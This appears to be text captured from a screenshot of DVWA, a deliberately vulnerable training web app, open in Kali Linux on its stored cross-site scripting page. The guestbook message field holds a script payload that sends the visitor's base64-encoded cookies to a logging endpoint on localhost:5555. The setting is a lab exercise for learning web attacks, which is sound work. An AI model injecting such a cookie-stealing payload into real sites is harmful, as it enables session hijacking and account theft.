 192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan W Webmii Network Query Tool
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Name * hello
Message * <script>var i = new Image(); i.src='http://localhost:5555
/logxss.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.